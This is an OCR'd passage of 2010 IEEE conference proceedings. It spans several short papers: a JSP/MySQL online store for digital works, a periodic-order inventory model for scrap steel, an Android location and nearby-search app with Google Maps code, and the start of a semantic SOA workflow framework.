The flow chart of online transactions is shown in Fig. 2:

Customers can choose from favorites to purchase the digital works (including text, images, audio, video, etc.), so for their convenience, a back-end database on the server layer should be established to save the products information of the purchase. In order to solve this problem we use the JSP technology to send the information to the client's HTML pages. As soon as the purchase order is generated it will be processed to the actual bank through the online banking interface. And then after the order is written into the transaction database, it will provide users the permit of download it, and finally the trade is a success one.

C. The Analysis of System Function Modules

This system mainly includes the following features, which include the basic services that have been provided online in advance in the purpose that consumers can browse and purchase at any time to achieve an efficient online marketing approach. The online trading system function modules, as seen, can be divided into two categories: the front-end modules and the back-end modules.

On the one hand, the front-end modules include the search of works and query module, shopping cart module, front-end order processing module, and shopping management module.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.90

On the other hand the back-end modules are related to the items of works information management module, back-end order management module, and back-end user information management module. The functions of main modules are as follows:

1) works' search and query module

The module provides users with functions of a quick query for the required digital works and the relevant information of the works, such as the authors, the content profiles, and the addition time through which consumers can make reasonable and satisfactory choices.

2) shopping cart and order processing front-end modules

The modules provide the functions of saving the information of the selected goods in the shopping cart, and generating relevant orders when consumers browse and choose the arts that they want to buy. The modules will provide the following specific sub-functions:

- Consumer can view the shopping cart's order status at any time as long as they stay online;
- Consumers can fill in the online orders, and change them when they think it is necessary.

3) back-end works information management module

In order to ensure the timeliness of the information of the online works, the module, will allow back-end maintenance and management staffs to add, delete and modify the online sales of digital works at any time. The module can provide the following specific sub-functions:

- provide classification of works management;
- provide work-related information management.

4) back-end user information management module

Back-end user information management module is used to implement the web site maintenance and management of back-end user status, such as the managements of user bind information and authentication, etc.

III. System Design and Implementation

A. System Database Design

The system consists of six tables, namely, the works' basic information table, the basic information table of works categories, the users' basic information table, order form, order list table, and the basic information table of the system administrator. We can establish the relationship based on the link of the related fields between the tables [3].And the correlation between the tables is shown in Fig. 3:



Fig. 3 the correlation between the tables

The id of works' basic information table is correlated with the id of works categories, order form's id is correlated with the id of the order list table, and the product id of order list table is associated with the id of works' basic information table [4]. The following table lists only the basic structure of works' basic information table which is shown in Table 1:

TABLE 1 WORKS' BASIC INFORMATION TABLE

fieldname	*description*	*type*	*length*	*null or not*
id	works id	INTEGER		no
sortid	sort of works id	INTEGER		no
name	works name	VARCHAR	50	no
price	works price	DOUBLE		no
saleprice	sales price	DOUBLE		no
descript	worksdescription	TEXT	400	no
contents	works content	TEXT	1000	yes
salecount	sales volume	INTEGER		yes

Database tables can be created in the MySQL database after having determined the structures of them, and the SQL scripts of the database tables[5] are given as follows:

```
CREATE TABLE product（
id  INTEGER                PRIMARY KEY,
sortid  INTEGER            NOT NULL
    REFERENCES sort（id）ON DELETE CASCADE
name  VARCHAR（50）    NOT NULL
price  DOUBLE          NOT NULL
saleprice  DOUBLE      NOT NULL
descript  TEXT（400）    NOT NULL
contents TEXT（1000）    NULL
salecount  INTEGER     NULL
）
```

B. Programming and Implementation

Tomcat is selected as the server in the system, and MySQL is the database server using Eclipse as an integrated development environment. We choose JSP technologies in the programming. The system consists of a large number of files, such as online trading system home page (index.jsp), registration page (login.jsp), favorites page (favorites.jsp), arts details page (details.jsp), shopping cart information page (basket.jsp), online payment page (cashier.jsp), orders generation pages (orderdisplay.jsp) and so on. In the aspect of the document organization, we organize files into system directory trees to follow the principles of web design.

JSP is focused on generated dynamic pages, while JavaBean is to complete the transaction through which we can take full advantage of the reusability of the software components, and improve the efficiency of the development of website [6]. Take purchasing e-books for example, we will explain the implementation of generating orders and orders for storage. When consumers go to the purchase page to check out relevant information about works they can click on to confirm the purchase of the kind of e-books. At this point if consumers want to buy other works they do not have to rush to pay; they can return the previous page, click here to continue to browse

other works. Consumers can always click to view their shopping cart items to confirm or delete their own works they do not want to purchase. When the confirmed message comes in the shopping cart, the order will be stored in the transaction database. After the consumer clicks on the page to confirm the trade, the page provides users the function to download the works that they have purchased. At this point, transaction information is in storage. The transaction is completed successfully.

The following is part ofCreateOrderAction.java file of JavaBean components which is responsible of dealing with the request of generating orders, and the main codes are as follows:

```
package cn.com.shoppingonline;
……
public final class CreateOrderAction extends Action {
    public ActionForward execute (……) throws
Exception{
              DynaActionForm orderForm =
               (DynaActionForm) form;
                 ……
          Membermember = (Member) session.getAttribute
    (Constants.LOGIN_USER_KEY);

          / * determine whether the user login* /
 if (member == null) {
     errors.add(ActionMessages.GLOBAL_MESSAGE,new
     ActionMessage ( "errors.userUnLogin"));
     if (! errors.isEmpty ()) {
     saveErrors (request, errors);
 }
 return  mapping.findForward ( "toWrong");

        / * determine whether the shopping cart is empty * /
else if (shopCartList == null | | shopCartList.size () == 0) {
         errors.add(ActionMessages.GLOBAL_MESSAGE,
              new ActionMessage ( "errors.nullShopCart"));
     if (! errors.isEmpty ()) {
                          saveErrors (request, errors);
     }
   PageForward = "toWrong";
 }
else{
       // complete database-related operations
   DbOperate db = new DbOperate ();
   Order order = new Order ();

      / * Save the Order * /
           SimpleDateFormat df = new SimpleDateFormat (
"MMddhhmmss");
           String orderno = member.getUsername () +
df.format (new Date ());

       // order number is generated
      order.setOrderno(orderno);
      order.setUserid (member.getId ());
      ……
    / * modify the number of goods sold * /
    shopCart.getProduct (). setSalecount (shopCart.getProduct
(). getSalecount () + shopCart.getCount ());
    db.update (shopCart.getProduct ());
     totalPrice = totalPrice + shopCart.getPrice ();
       }
  ……
    return
     (mapping.findForward (PageForward));
}
```

IV. ACKNOLODGEMENT

In this paper, the study has been supported by the following items: Natural Science Foundation of Hubei Province (program No:2008CDA020) and National “863” Project (program No: 2009AA01Z440).Thanks for your support!

V. CONCLUSION

Buyers and sellers can get together through the online trading space, and in that way we can enjoy more and more convenient business services. On-line trading system provides basic purchase service for digital works so that consumers can browse and purchase at any time to achieve an efficient online marketing approach. In this paper, on-line purchasing module has basically completed all the required features, and consumers can easily navigate to the various works hits, get a convenient and quick understanding about work-related information and make a purchase. However, we also need to improve in some areas, such as the module's security features, the lack of corresponding data encryption, and when transaction payments should be involved; you can try to take other payment method such as PayPal and other forms of payment. These functions will be discussed separately in later research.

VI. REFERENCE

[1] SchwanenTim,Dijst Martin,Faber Jan. Shopping online and/or in-store? A structural equation model of the relationships between e-shopping and in-store shopping.[J] Transportation Research Part A: Policy and Practice, February 2007 .v 41,n 2, p 125-141.

[2] SunWeiQin, The solution on Tomcat and Java Web development of Technology. [M]. Beijing: publishing house of electronics industry, 2009.1

[3] LuYou,YuYuZong,The course design on database system[M] beijing: Tsinghua university press,2009.5

[4] LiangJin,ChenTing, The design of minitype Web bookshop based on JSP [J] COMPUTER STUDY,2008(3), pp.36-37.

[5] YeDaFeng, Eclipse programming techniques and examples [M]. Beijing: Posts & Telecom Press : 2207-2232

[6] ZhangGuiYuan,JiaYanFeng. Development and project practice on Eclipse[M]beijing: Posts & Telecom Press,2006.1

Study of the Scrap Steel Inventory Control Based on Inventory Theory

Minyuan Zhang
College of Logistics Engineering
Wuhan University of Technology
Wuhan, China
E-mail:clover_1@163.com

Sanyou Ji
College of Logistics Engineering
Wuhan University of Technology
Wuhan, China
E-mail:jisanyou@126.com

Jie Xu
College of Logistics Engineering
Wuhan University of Technology
Wuhan, China
E-mail:xujie19851217@163.com

***Abstract*—The scrap steel inventory control is analyzed based on the data of a certain steel company. To aim at the oversize of purchasing quantity and inventory level of centralized procurement, the conclusion that the key link to control inventory lies in the purchasing and ordering process is obtained according to the analysis of logistics implementation process. Based on this analysis, quantitative order model and periodic order model are put forward; the building and using conditions of the two models are introduced respectively. Due to the fixed lead time and the steel company's demand which follows a normal distribution, the optimal order quantity of centralized procurement which meet 98% demands under the optimal order model is solved by periodic order policy in steel company. The company's steel inventory control is strengthened through quantitative analysis and the aim for reducing inventory costs can be achieved.**

Keywords-scrap steel; inventory control; Quantitative Order; Periodic Order

I. INTRODUCTION

The concept of modern logistics and its influence over all sectors not only appears in distribution sector but also in manufacturing sector, it exists in all links of logistics in forms of raw materials, work in process, semi-finished and finished products and so on, which may oversupply or shortage originated from the unbalance between supply and demands. As the major component of manufacturing cost, inventory in logistics link is a "tumour" which compresses enterprise funds. Analysis and management over inventory costs gain more and more attention from the administers of enterprise especially administers in logistics links[1-3]. Many enterprises make every effort to reduce inventory costs to achieve zero inventories. Therefore, to chose an appropriate inventory and order strategies is a problem deserving of study.

From the perspective of inventory, inventory process includes four processes, namely ordering process, purchase process, storage process and supply process. Only order, purchase and storage process can affect the inventory, order and purchase process will increase the inventory while marketing process can reduce it. Controlling of the inventory, can not only through order and purchase process, but also through supply process control.

Apparently, control supply process goes against the goal of logistics, but control order and purchase process, which can achieve the purpose of control inventory while ensure consumers' needs is suitable for present market operation. This is what we discussed experimentally in this paper.

II. THE MAIN PROBLEM OF INVENTORY CONTROL IN A CERTAIN STEEL SCRAP

The electric furnace throughput, scrap steel purchase quantity, actual consumption amount and inventory of a steel company in the last year are gathered in table Ⅰ.

TABLE I. PRODUCTION STATICS OF ELECTRIC FURNACE IN 2007

mouth / content(t)	1	2	3	4	5	6
throughput	55045	53337	61705	31241	56049	57940
purchase quantity	44626	34321	42584	43720	43930	41766
consumption amount	42713	39627	51166	27940	49972	52947
inventory	38735	33429	24847	40627	34585	23404
mouth / content(t)	**7**	**8**	**9**	**10**	**11**	**12**
throughput	37353	57729	58009	63946	59695	54248
purchase quantity	42563	49874	53953	50938	49255	54435
consumption amount	28300	54543	54822	58500	50129	41302
inventory	37667	32998	32129	24567	23693	36826

P.S. inventory of scrap steel is 36822t in the beginning of last year.

The curve of scrap steel purchase quantity, consumption amount and inventory is presented in Figure1 for analysis.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.91



Figure 1. the curve of scrap steel purchase quantity, consumption amount and inventory

As is shown in figure1, the inventory of scrap steel is at a high level when it was consumed less but at a low level to the contrary. Especially, the curve of scrap steel purchase quantity didn't change with the consumption amount, but leveled off except in February which caused imbalance of the inventory. The imbalance of inventory is not only rising the cost of damaged articles for it take up more storage space, but also tie up circulating funds which will be a great resistance to the development of enterprise.

III. COMMON STOCK DECISION-MAKING MODEL

The two basic inventory models are: quantitative order model (also called economic batch quantity, EQQ or Q model) and periodic order model (It also has different titles, such as periodic system, periodic review system, fixed internal recording systems and P model).

A. Quantitative Order Model



Figure 2. quantitative order model

Quantitative order model means when inventory dropped to a certain level, ordering by a fixed amount (named order point). The computing formula of order point R is[4-5]:

Order point = average daily demand × average order cycle + safety stock

The driven force of Quantitative Order Model is event, that is to say order occurs after the reorder event take place, it may happens at any time depends on the demand for the substance. Inventory must be monitored continuously when using the Quantitative Order Model. Therefore, Quantitative Order Model is a perpetual inventory system, it needs to update records each time when taking delivery or storage of goods to make sure whether the reordering points is reached or not.

The flow diagram of quantitative order model and its output is as shown in figure2.

B. Periodic Order Model

Periodic order model is time-based order controlling method, which set the order cycle time and maximum inventory to control inventory amount. As long as the order cycle time and maximum inventory is properly controlled, the goal of saving inventory cost with avoiding stock outs can be maintained.

Periodic Order Model is driven by time. Compared with Quantitative Order Model, Periodic Order Model is limited to order within the scheduled time. For Periodic Order system, order decision is made after taking stock. Whether enterprise orders goods indeed depends on the inventory level at the stock taking time.

Figure3 shows the output of periodic order model operating system.



Figure 3. periodic order model

In the periodic order model system, inventory is only checked at a specific time, for example, weekly or monthly. Order quantities are determined primarily by the usage rate in that period. Generally, the safety stock of this system is higher than that of quantitative order model system.

Assume that the demand of periodic order model system follows a random distribution and the mean is $\overline{d}$, set T as inventory period, L as the fixed lead time and q as order quantities.

$$q = \overline{d}(T + L) + S - I \quad (1)$$

Wherein

q is order quantities;

T is inventory period（plastochrone between two checking time）;

L is lead time;

$\overline{d}$ is the predicted daily average demand;

S is safety stock;

I is on-hand inventory（including order quantity）.

Attention: Demand amount, lead time, inventory period and others can use any time units so long as the units of the equation are uniformity.

In this model, demand amount（$\overline{d}$）can be predicted and changing with the inventory period. If suitable, we set the annual mean to instead it.

The calculation of the safety stock amount can be divided into three types according to the following conditions [6].

1）mutative demand amount, fixed lead time

Assume that the demand amount follows a normal distribution, depending on the fixed lead time its mean and standard deviation can be figured out directly from the normal curve, or it can be predicted the mean of demand according to the data collected in lead time. In such a case, the computing equation of safety stock is:

$$S = z\delta_d\sqrt{L} \quad (2)$$

Wherein

δ_d is the standard deviation of demand in lead time;

L is lead time;

z is the safety factor of demand changes under a certain customer service level, the value can be find out in normal distribution table Ⅱ according to the preconcerted service level.

TABLE II. THE ACTIVE DATA OF CORRESPONDING RELATION BETWEEN CUSTOMER SERVICE AND SAFETY FACTOR

customer service	0.9998	0.99	0.98	0.95	0.90	0.80	0.70
safety factor	3.5	2.33	2.05	1.65	1.29	0.84	0.53

2）mutative lead time, fixed demand amount .

When the demand amount in lead time is fixed and the length of lead time is changing randomly, the computing equation of safety stock is:

$$S = z\delta_L \quad (3)$$

Wherein

z is the safety factor of demand, which changes under a certain customer service level;

δ_L is the standard deviation of lead time;

d is the daily demand in lead time.

3）demand amount and lead time are both changing randomly.

In most cases, the demand amount and lead time are both changing random, if they can be assumed independent mutually, the computing equation of safety stock is:

$$S = z\sqrt{\delta_d^2\overline{L} + \overline{d^2\delta_L^2}} \quad (4)$$

Wherein

δ_d、δ_L、z have ditto meaning;

$\overline{d}$ is the average daily demand in lead time;

$\overline{L}$ is average lead time.

IV. CONTROL AND CACULATION OF SCRAP STEEL INVENTORY OF A CERTAIN STEEL COMPANY

To achieve effective control of inventory required rational inventory level. In order to facilitate solutions to problems, the process of scrap procurement meets the following conditions:

1) Enterprises choose Periodic Order strategy. At the beginning of each cycle enterprises demand order quantity within this cycle and place the order to supplier according to submission of demand and inventory information. It's necessary to explain that the business requirements in lead time must be considered by order policy.

2) The ordering cost is ignored.

3) In the enterprise the time between two adjacent ordering cycle is L that is from the enterprise ordering to suppliers to receiving up raw materials.

4) Order quantity is the allocated amount, that is, in the enterprise order quantity is the productive amount of the iron and the steel.

5) Determine of the requirements: for a stable running enterprises, production is a relatively stable system, so the requirements of a certain raw material, which show the status of the normal distribution.

Periodic order model only check inventory in inventory period, thus the safety stock should ensure that stock out doesn't occur in inventory period and in lead time. So this paper selected a higher service level, set the service level P=98%.

According to the annual production plan of the company, set the average daily consumption of scrap steel is $\overline{d}$ =1533t（assume that the annual working time is 360 day）.

According to the reasonable inventory time of scrap steel is 13～16 and the inventory period T=30, set the lead time L=15.

The variance of daily demand can be calculated as δ_d^2=113917 according to the actual consumption. Through analysis of the actual scrap steel consumption, we can educe that the demand of the scrap steel follows a normal distribution. Due to the fixed lead time, the mean and standard deviation of demand in lead time can be figured out from the normal curve. In such a case, the safety stock can be calculated according to the following (2).

The safety stock S=2683t.

The order quantity is:

$$q = \overline{d}(T + L) + S - I = 34642t$$

That is, order quantities at such a lead time in January 2008 are 34642t when meeting 98% of the demands.

The inventory can be reduced greatly by using the periodic order model, and the inventory costs reduced effectually while satisfy the production requirement. But to achieving better inventory control, the information management of scrap steel should be strengthened, the production rhythm should be controlled in time and adjusted in due time.

V. CONCLUSION

Although the quantitative order method provided in this paper can solve the inventory problem effectively, it doesn't mean that the periodic order method is inadvisable, it just because the quantitative order method can solve the problem at the soonest on the actual situation. We can further improve the supervisor mode and make further study for achieving the optimal solution results.

REFERENCES

[1] Zhao Qilan. Production planning and supply chain inventory management.Heilongjiang: Electronics Industry Press,2005.

[2] Xu Jia,Liu Xiaobing, "Raw materials collaborative inventory control model in iron & steel group", Computer Integrated Manufacturing Systems, Vol.15 ,No.2, Feb. 2 0 0 9, pp.292~298.

[3] Cao Lu,Han Ruizhu, "Research on Optimal Control of Inventory with Stochastic Demand and Return", Journal of Wuhan University of Technology (Information & Management Engineering), Vo.l 31 No. 1.Feb. 2009, pp.169~172.

[4] Xie Ruhe,Luo Rongwu,Zhang Dezhi.Logistics System Planning Principles and Methods.Beijing: China Material Press,2008.

[5] Wang Huailin."Purchasing Management and Inventory Control".Beijing: China Material Press,2006.

[6] Wu Qingyi."Logistics Practice".Beijing:China Material Press,2007.

Android Based Wireless Location and Surrounding Search System Design

LiXuDong[1]
School of Optoelectronic Information
University of Electronic Science and Technology of China (UESTC)
Chengdu, Sichuan, China
Email: freedomfly911@gmail.com
Tel: 86-13880901911

TangHai[3]
School of Optoelectronic Information
University of Electronic Science and Technology of China (UESTC)
Chengdu, Sichuan, China
Email: tanghai2129@163.com
Tel: 86-13981748367

YanGaoshi[2]
School of Optoelectronic Information
University of Electronic Science and Technology of China (UESTC)
Chengdu, Sichuan, China
Email: gaoshiyan@uestc.edn.cn
Tel: 86-13908013613

***Abstract*— Wireless location and surrounding search is becoming a hot topic of today's mobile applications, their combination will create more services. This article is based on Android platform and Google Maps, with several location technology，convenient to find the banks, supermarkets, gas stations and other place around users, furthermore provide navigation function.**

Key words: Android；location；search；Navigation

Science and technology should make human life more convenient. With the 3G time coming, the wireless speed faster, more and more useful mobile services into our lives. Video call, GPS navigation, online music, and reading bring fun and endless imagination to us. When we are away from home, unfamiliar with the environment, even in the our city, when we are anxious to find a specific neighboring bank, supermarket or a company, mobile maps has become our indispensable assistant. Today most of the mobile maps just meet the people simple requirement, but intelligent, personalized search does not convenient and human nature. The results of the mobile maps should reflect the characteristics of mobile phone users, display the user's current location, filter the targets, give the requirement of the neighboring goals, planning navigation, and provide common shortcuts. This system solves the problem in the Android platform with Google maps database.

I. About Android

Android is a mobile operating system that uses a modified version of the Linux kernel. It was initially developed by Android Inc., a firm later purchased by Google, and lately by the Open Handset Alliance. It allows developers to write managed code in the Java language, controlling the device via Google-developed Java libraries. The unveiling of the Android distribution on 5 November 2007 was announced with the founding of the Open Handset Alliance, a consortium of 47 hardware, software, and telecom companies devoted to advancing open standards for mobile devices. Google released most of the Android code under the Apache License, a free software and open source license.[1]

II. System Design Ideas and Features

The system goal is to build GIS (Geographic Information System, Geographic Information System) on the mobile phones to implement map browsing, user location, search surrounding information and planning navigation, as shown in Fig. 1:



Figure 1 System Design

The system is divided into presentation layer, application layer and data layer. The presentation layer mainly displays the user's interface and map information data. The application layer provides support for all the features of the system is the key of the GIS. Data layer is stored user's data, such as map management information and other parameters.

III. System Design Flow

Users start the program, then the connect network, if the location function open, show user's position, else show the local map. Use shortcut keys or enter the address string in the search box to search the supermarkets, banks or other place. If the location system opens, then show the neighboring targets, else show all of the targets on the map. The location system check the GPS first, if unable, then check the WIFI location, if unable too, startup the CellID location at last. Use could start navigation mode if GPS enable. As shown in Fig. 2:

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.92



Figure 2 System Design Flow

IV. Key Technologies and Implementation

A. *Design Database*

According to system requirements, we need to store the application configuration information such as maps default display level, GPS frequency and so on. Application configuration information data is relatively small, and does not often change, so it store in the SharePreference.

SharePreference of the Android is a mechanism which used to store some simple configuration information, its store mechanism is key-value pairs which is easily read and store data.[2]

First use getSharedPreferences() to obtain SharedPreferences object settings. Then call edit() method make it is in editable state, use putString() to save two values. At last, use commit() method submitted them to the depositary.

B. *Map Data Display*

Android platform provides a map pack. We can use Google Maps data resources by MapView class. Before that we need to apply an Android Map API Key, ensure use the keystore file, get their MD5 fingerprint, and then apply for API Key on the Google website.[3] Create a MapActivity class based on the Activity maps.xml, put the API Key into the View component and connect the internet, and then it can display the map information. MapView class implements clickable, so you can drag the map, facilitate to operation.

```
< MapView
    android:id="@+id/maps"
    android:layout_width="fill_parent"
    android:layout_height="fill_parent"
    android:clickable="true"
    android:apiKey="0J4Jq0KrKD_N66ieozk020GCTX
D8fnSxtl8Pnog" />
```

Get the MapView class in the layout, use getController get a MapController object, call zoonIn () and zoonout () method will be able to implement the map zoom.

```
mapMapView = (MapView)findViewById(R.id.map);
MapController mc = mapMapView.getController();
```

Four direction movements are obtain the current map center by GeoPoint, and then move 1 / 3 of the distance to the specified direction.

```
GeoPoint pt = new
GeoPoint(mapMapView.getMapCenter().getLatitudeE6(),
mapMapView.getMapCenter().getLongitudeE6() -
mapMapView.getLongitudeSpan() / 3);
```

C. *General Search and Surrounding Search*

The idea of map data search is using the process control approach through the Geocoder object to accept address string input by user, find the geographical coordinates（GeoPoint）. Actually, the results of finding the geographical coordinates by address string is limit, if the results is too much, there is maybe cause problem.

General search is the basis of surrounding search, so we do not explain along. Now we detailed talk about the surrounding search. The programs inherit from MapActivity class, custom getAddress() method receive the address string input by user. The Geocoder.getFromLocationName() method retrieve the results from map data servers, store in the List array. Get the address object by List.get() method, use the Address.getLatitude() and Address.getLongitude() to get the latitude and longitude. After that, use the GeoPoint object as the return value. We open the location function, call getLocation() method to obtain the currentLocation to be the current location as the geographic coordinates（nowGeoPoint）. Send the nowGeoPoint and GeoPoint to the public map data server by Uri.parse() method. Obtain the distance between current location and the different Address of List array, screening out the first 10 targets of the team through the bubble sort that what we want. With com.google.Android.maps.Overlay class, make the user's position and the requirement of the targets display on the map.

D. *Wireless Location*

Because of kinds of terminal hardware, the system uses three kind of positioning methods to meet the needs of different users. In the application, three kind of location approach follow the order of the accuracy of the hardware to detect, ensure the terminal equipment maximum efficiency.

- *GPS Location*

Here we need LocationManager, LocationManager offer a range of method to deal with location-related issues, including inquiry on a known location, registration and cancel location update from a LocationProvider period, registration and cancel a trigger of defined intent close to coordinate. Here we register a listener based on ocationListenerde, making it could be captured when the GPS information changed. Get the current GPS location by LocationManager class, get the latitude and longitude by GeoPoint and make the map the move to there. At last, use com.google.Android.maps.Overlay class makes it display on the map.

- *CellID and WIFI Location*

The CellID Location is through a cell phone to read the neighboring signal station ID (Cell ID), LAC(location area code), MCC(mobile country code) and MNC(mobile

net code). Then search the signal station database for latitude and longitude. WIFI location is the same to CellID Location, it send the WIFI scan data to the database server.

AndroidRadioDataProvider is a subclass of PhoneStateListener, which used to monitor the Android phone state change. When the service status, the signal strength or the signal station changed, use the following methods to obtain cellphone information. Through GsmCellLocation getCid() method to get CellID, getLac() method to get LAC, obtain the MCC and the MNC by TelephonyManager. When we got the results, call Native function bring them into the onUpdateAvailable. The following method is the same to WIFI location, so next we talk about the WIFI location.

JAVA class AndroidWifiDataProvider extends BroadcastReceiver class, it focus on WIFI scan results. When it receives the WIFI scan results, call the Native function to bring them into the onUpdateAvailable. Set the Listener, when the signal station or WIFI changed, and then notify the appropriate listener. NetworkLocationProvider focus on monitoring change (WIFI / signal station), whatever WIFI or CellID changed, they all call the DeviceDataUpdateAvailableImpl. Set the thread function in a loop waiting for thread_notification_event, when there are change in (WIFI / base station), then intend to query the server for search location. First of all, MakeRequest search them in the cache, if there is no data then package them, send HTTP requests to the server. Accept thread parse server data, and inform the position listener to update location information, while update the map information through the overlay class.

E. Navigation Function

User enter an address string, search the map for anti-checking the geographic coordinates (toGeoPoint) of destination. Open the GPS function, get the user's position(fromGeoPoint). Call the getLatitude() and getLongitude() method to get the latitude and longitude.In the way of Intent, call Uri.parse(), send them to the public database server.[5] Because the database server accept the "longitude, latitude" string format, so it is necessary to reorganize latitude and longitude values in the GeoPoint. As users moving, the position is always changing, so need LocationManager.requestLocationUpdates () to design the listener LocationListener, record the current position information, and send to the server through the thread, update the map information. Send the latitude and longitude to the MapView class to display on the map.

REFRERNCES

This system developed on the Android 1.6, it is very popular because of its intelligence, open, and kinds of application. Today most of GPS navigation needs to pay for the equipment and services. Can not be widely promoted, hardly meet the needs of ordinary users. This system is suitable for most ordinary users, simple and convenient. It can be applied to other platforms through the transplant.

[1] ZhiWen Yang.Google Android Programming Guide. Beijing Electronic Industry Press：BeiJing.2008

[2] YuChun Chen. Google Maps API Guide. Machinery Industry Press：BeiJing.2009

[3] E2ECloud Studio.Hello Android. Posts & Telecom Press.BeiJing.2009

[4] Kuan Jiang.Google API Development. Beijing Electronic Industry Press：BeiJing.2008

[5] Yan Jin. Android Start and Practice. Posts & Telecom Press.BeiJing.2009

Enterprise Application Rebuilding Framework based on Semantic SOA and Workflow

Yuqiang Li
School of Computer Science and Technology
Wuhan University of Technology
Wuhan, China
liyuqiang@whut.edu.cn

Qianxing Xiong
School of Computer Science and Technology
Wuhan University of Technology
Wuhan, China
xqx@whut.edu.cn

***Abstract*—In this paper, we proposed a framework integrated Semantic SOA (Service-Oriented Architecture) and Workflow to solve the problem of enterprise application rebuilding, and described the function of the main units of the framework. At last, we discussed the aspects of the future studies that we will address.**

Keywords-Semantic SOA; WorkFlow; Enterprise Application Rebuilding

I. INTRODUCTION

In recent years, Web Service techniques and Service-Oriented Architecture (SOA) have been extensively applied in the domain of Enterprise Application Integration (EAI). Somewhat, they indeed solved some problem encountered while implemented the EAI, such as heterogeneity, interoperability, and so on. However, for lack of semantic information essentially Web Service and SOA, enterprise applications are built still in the style of hard coding. Those applications are not flexible and resilient enough yet while the business requirement changed. The modification of those applications will still need enormous efforts that system developers do [1-5].

We propose a framework integrated Semantic Web Service, SOA and Workflow techniques for the problem of enterprise applications rebuilding in EAI. This framework has some fundamental advantages over traditional EAI methods, and the gained advantages are:

- relying on Semantic SOA provides further accuracy and automation of business web services discovery, matchmaking, composition and invoking;
- Workflow techniques make a higher degree of business process customization and reduce the demand of programming knowledge for business functions reconstructing.

This paper is organized in the following order. In section II, the related research efforts are discussed. In section III, the technique description of the framework presents. Finally in section IV, conclusions will be made along with our plans for future studies.

II. RELATED WORK

In [2], an EAI framework was proposed which combines SOA and Web Service technology. Their research work is similar to ours, but lack of supporting to the services' semantic information. Thus, the EAI framework they designed can't implement the exact business services discovering, matchmaking and composing.

[3] showed a new term: Semantic Service Oriented Architecture (SSOA), and described how the SSOA architecture could solve EAI scenarios. But they didn't discuss it deeply, especially about Enterprise business process rebuilding based on the Workflow technique. This is just our works distinct with theirs.

[5] presented an ontological knowledge framework and the use of the framework in an adaptive workflow medical system. The framework implements the combination of the ontology and business process automation management. But the framework doesn't adopt a semantic rule engine. So the ontological knowledge retrieval and reasoning is weak.

